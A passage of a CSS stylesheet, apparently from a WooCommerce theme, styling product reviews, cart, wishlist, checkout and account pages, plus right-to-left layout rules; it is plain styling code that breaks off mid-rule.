.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #primary div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating {
  margin-bottom: 15px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-rating label {
  margin-bottom: 10px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 30px;
  margin-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form #comment {
  padding-top: 15px;
  height: 120px;
  padding-bottom: 22px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 30px;
  border: 1px solid #e9e9e9;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #eee;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 10px;
  top: 0;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 6px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
  padding: 0;
  width: 80px;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  border: 5px solid #fff;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review img.avatar {
    width: 40px;
    border: none;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
  border: none;
  margin: 0;
  padding: 0 0 0 100px;
}
@media screen and (max-width: 767px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text .star-rating {
    float: none;
  }
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment-text {
    padding-left: 60px;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
  display: flex;
  align-items: center;
  margin: 0 0 8px;
  font-size: 16px;
}
@media screen and (max-width: 575px) {
  .single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta {
    display: block;
  }
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date {
  display: block;
  font-style: 14px;
  color: #1d274e;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__author {
  font-weight: 600;
  color: #1d274e;
  font-family: 'Poppins', sans-serif;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date:before {
  content: "\f017";
  font-family: FontAwesome;
  margin: 0 4px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
  margin: 0;
}
.single-product #primary div.product .quantity {
  margin-right: 20px;
}
.single-product #primary div.product .product_meta .sku_wrapper, .single-product #primary div.product .product_meta .posted_in, .single-product #primary div.product .product_meta .tagged_as {
  display: block;
  font-weight: 600;
  font-size: 15px;
}
.single-product #primary div.product .product_meta .sku_wrapper span, .single-product #primary div.product .product_meta .posted_in span, .single-product #primary div.product .product_meta .tagged_as span, .single-product #primary div.product .product_meta .sku_wrapper a, .single-product #primary div.product .product_meta .posted_in a, .single-product #primary div.product .product_meta .tagged_as a {
  color: #054378;
  margin-left: 7px;
}
.single-product #primary div.product .product_meta .sku_wrapper a:hover, .single-product #primary div.product .product_meta .posted_in a:hover, .single-product #primary div.product .product_meta .tagged_as a:hover {
  color: #009fe3;
}
.single-product #primary div.product .product_meta .posted_in {
  display: none;
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #primary div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #primary div.product .entry-summary {
    top: 150px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .actions .button, body.woocommerce-wishlist .woocommerce-cart-form .actions .button, body.woocommerce-cart #yith-wcwl-form .actions .button, body.woocommerce-wishlist #yith-wcwl-form .actions .button {
  padding: 0 20px !important;
  color: #fff !important;
}
body.woocommerce-cart .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-wishlist .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-cart #yith-wcwl-form table.cart td.actions .input-text, body.woocommerce-wishlist #yith-wcwl-form table.cart td.actions .input-text {
  width: 180px !important;
  height: 47px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table, body.woocommerce-wishlist .woocommerce-cart-form .shop_table, body.woocommerce-cart #yith-wcwl-form .shop_table, body.woocommerce-wishlist #yith-wcwl-form .shop_table {
  border: none;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
  font-size: 15px;
  font-weight: 700;
  color: #333;
  padding: 10px;
  border-top: 1px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td, body.woocommerce-wishlist .woocommerce-cart-form .shop_table tbody td, body.woocommerce-cart #yith-wcwl-form .shop_table tbody td, body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td {
  text-align: left;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a, body.woocommerce-cart #yith-wcwl-form tbody .product-name a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a {
  color: #1d274e;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-cart #yith-wcwl-form tbody .product-name a:hover, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a:hover {
  color: #054378;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-cart #yith-wcwl-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name .yith-wcqv-button {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-cart #yith-wcwl-form tbody .product-name dl.variation, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price, body.woocommerce-cart #yith-wcwl-form tbody .product-price, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal {
  color: #1d274e;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price ins, body.woocommerce-cart #yith-wcwl-form tbody .product-price ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price ins, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal ins {
  color: #1d274e;
  background-color: transparent;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a img, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
  position: relative;
  min-width: 50px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove {
  font-size: 0px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:before {
  content: "\f136";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  background-color: #054378;
  color: #fff;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:hover:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:hover:before {
  color: #fff;
  background-color: rgba(5, 67, 120, 0.85);
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
    min-height: 57px;
  }
}
body.woocommerce-cart .woocommerce-cart-form table.shop_table, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table, body.woocommerce-cart #yith-wcwl-form table.shop_table, body.woocommerce-wishlist #yith-wcwl-form table.shop_table {
  margin-bottom: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form table.shop_table td, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table td, body.woocommerce-cart #yith-wcwl-form table.shop_table td, body.woocommerce-wishlist #yith-wcwl-form table.shop_table td {
    background-color: #fff !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2, body.woocommerce-wishlist .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 12px;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-wishlist .cart-collaterals .cart_totals th {
  color: #1d274e;
  vertical-align: middle !important;
}
body.woocommerce-cart .cart-collaterals .cart_totals th + td, body.woocommerce-wishlist .cart-collaterals .cart_totals th + td {
  border-left: 1px solid #ebebeb;
}
body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total td {
  font-weight: 600;
  color: #1d274e;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: #054378;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: '\f2f9';
  margin-left: 9px;
  font-family: "Material-Design-Iconic-Font";
  position: relative;
  top: 1px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: #009fe3;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 14px;
}
body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px solid #eee;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f8fa;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 30px;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  margin: 0 -15px;
  width: inherit;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
  .woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 28px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 18px;
  font-weight: 600;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 28px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: #054378;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 24px;
  text-transform: capitalize;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  color: #1d274e;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .cart-subtotal td, .woocommerce-checkout form.woocommerce-checkout #order_review .order-total td {
  font-weight: 600;
  color: #1d274e;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 60px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  background-color: #f7f8fa;
  border: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .about_paypal {
  margin-left: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 20px;
  border-bottom: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .place-order {
  padding: 20px;
  margin: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order {
  background-color: #054378;
  float: none;
  margin-top: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order:hover {
  background-color: #009fe3;
}
.woocommerce-checkout #payment label {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.87);
  font-weight: 600;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a {
  font-size: 16px;
  padding: 10px 0;
  color: #1a1e66;
  position: relative;
  display: block;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: #054378;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f178";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #054378;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 26px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
  margin-bottom: 30px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-1, .woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-form {
  background-color: #f7f8fa;
  border: 1px solid #eee;
  padding: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  max-width: 670px;
  margin: 0px auto 30px auto;
}
.woocommerce-account .site-content #primary .woocommerce-form label {
  font-weight: 500;
  margin-bottom: 2px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a {
  color: #054378;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a:hover {
  color: #009fe3;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  line-height: 47px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 15px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  position: relative;
  top: -1px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button {
  height: 42px;
}
.woocommerce-account .site-content #primary .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login {
  margin: 0 -15px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-account .site-content #primary #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary #customer_login {
    margin: 0;
  }
  .woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
body #yith-wcwl-popup-message {
  margin-left: -108px;
  display: none;
  bottom: 30px;
  top: auto;
  right: 30px;
  left: auto;
  background-color: #054378;
  border-radius: 3px;
  border: none;
  color: #fff;
  padding: 0 20px;
}
.woocommerce-wishlist tfoot td {
  display: none;
}
.woocommerce-wishlist .product-stock-status {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce-wishlist .product-stock-status .wishlist-in-stock {
  color: #009fe3 !important;
}
.woocommerce-wishlist #yith-wcwl-form .wishlist-empty {
  text-align: center !important;
}
.woocommerce-wishlist #yith-wcwl-form .product-add-to-cart {
  text-align: center !important;
}
.woocommerce-wishlist #yith-wcwl-form .product-add-to-cart a.button {
  padding: 0 20px;
  background-color: #054378;
  color: #fff;
  line-height: 42px;
  font-size: 16px;
  display: inline-block !important;
}
.woocommerce-wishlist #yith-wcwl-form .product-add-to-cart a.button:hover {
  background-color: #009fe3;
}
.woocommerce-wishlist #yith-wcwl-form .product-add-to-cart a.button.loading {
  padding-right: 30px;
}
.woocommerce-wishlist #yith-wcwl-form .product-add-to-cart a.button.loading:after {
  top: 0;
  right: 8px;
}
@media screen and (max-width: 767px) {
  .woocommerce-wishlist #yith-wcwl-form {
    overflow-x: scroll;
  }
  .woocommerce-wishlist #yith-wcwl-form .cart.wishlist_table {
    min-width: 767px;
  }
}
.woocommerce-grouped-product-list {
  border: none;
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
body.rtl .btn.btn-link {
  padding-left: 74px;
  padding-right: 30px;
}
body.rtl .btn.btn-link i {
  -webkit-border-radius: 47px 0 0 47px;
  -khtml-border-radius: 47px 0 0 47px;
  -moz-border-radius: 47px 0 0 47px;
  -ms-border-radius: 47px 0 0 47px;
  -o-border-radius: 47px 0 0 47px;
  border-radius: 47px 0 0 47px;
  right: auto;
  left: 0;
}
body.rtl .vc_col-lg-1, body.rtl .vc_col-lg-10, body.rtl .vc_col-lg-11, body.rtl .vc_col-lg-12, body.rtl .vc_col-lg-2, body.rtl .vc_col-lg-3, body.rtl .vc_col-lg-4, body.rtl .vc_col-lg-5, body.rtl .vc_col-lg-6, body.rtl .vc_col-lg-7, body.rtl .vc_col-lg-8, body.rtl .vc_col-lg-9, body.rtl .vc_col-md-1, body.rtl .vc_col-md-10, body.rtl .vc_col-md-11, body.rtl .vc_col-md-12, body.rtl .vc_col-md-2, body.rtl .vc_col-md-3, body.rtl .vc_col-md-4, body.rtl .vc_col-md-5, body.rtl .vc_col-md-6, body.rtl .vc_col-md-7, body.rtl .vc_col-md-8, body.rtl .vc_col-md-9, body.rtl .vc_col-sm-1, body.rtl .vc_col-sm-10, body.rtl .vc_col-sm-11, body.rtl .vc_col-sm-12, body.rtl .vc_col-sm-2, body.rtl .vc_col-sm-3, body.rtl .vc_col-sm-4, body.rtl .vc_col-sm-5, body.rtl .vc_col-sm-6, body.rtl .vc_col-sm-7, body.rtl .vc_col-sm-8, body.rtl .vc_col-sm-9, body.rtl .vc_col-xs-1, body.rtl .vc_col-xs-10, body.rtl .vc_col-xs-11, body.rtl .vc_col-xs-12, body.rtl .vc_col-xs-2, body.rtl .vc_col-xs-3, body.rtl .vc_col-xs-4, body.rtl .vc_col-xs-5, body.rtl .vc_col-xs-6, body.rtl .vc_col-xs-7, body.rtl .vc_col-xs-8, body.rtl .vc_col-xs-9 {
  float: right;
}
body.rtl .text-left, body.rtl .align-left {
  text-align: right;
}
body.rtl .owl-dots .owl-dot {
  margin: 0 8px;
}
body.rtl .owl-nav {
  direction: ltr;
}
body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="url"], body.rtl input[type="password"], body.rtl input[type="search"], body.rtl input[type="tel"], body.rtl input[type="number"], body.rtl input[type="range"], body.rtl input[type="date"], body.rtl input[type="month"], body.rtl input[type="week"], body.rtl input[type="time"], body.rtl input[type="datetime"], body.rtl input[type="datetime-local"], body.rtl input[type="color"], body.rtl textarea, body.rtl select, body.rtl .nice-select {
  text-align: right;
}
body.rtl .nice-select:after {
  right: auto;
  left: 18px;
}
body.rtl .nice-select {
  padding-left: 40px;
  padding-right: 18px;
}
body.rtl .nice-select .option {
  text-align: right;
}
body.rtl #pagetitle h1.page-title {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .wpcf7-form .input-filled > i {
  right: auto;
  left: 38px;
}
body.rtl .wpcf7-form .input-filled > i + .wpcf7-form-control-wrap .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 40px;
  padding-left: 70px;
}
body.rtl #pagetitle .page-title-search .search-field {
  padding-right: 30px;
  padding-left: 86px;
}
body.rtl #pagetitle .page-title-search .search-submit {
  right: auto;
  left: 0;
}
body.rtl #pagetitle .page-title-inner {
  padding-left: 0;
  padding-right: 26px;
}
body.rtl #pagetitle .page-title-inner:before {
  right: 0;
  left: auto;
}
body.rtl #pagetitle .ct-breadcrumb li::after {
  content: "\f104";
  margin-right: 9px;
  margin-left: 0;
  float: left;
}
@media screen and (min-width: 992px) {
  .rtl .text-left-lg {
    text-align: right !important;
  }
  .rtl .text-right-lg {
    text-align: left !important;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .align-left-md {
    text-align: right;
  }
  .rtl .align-right-md {
    text-align: left;
  }
}
@media screen and (max-width: 991px) {
  .rtl .text-left-md {
    text-align: right !important;
  }
  .rtl .text-right-md {
    text-align: left !important;
  }
  .rtl .align-left-sm {
    text-align: right;
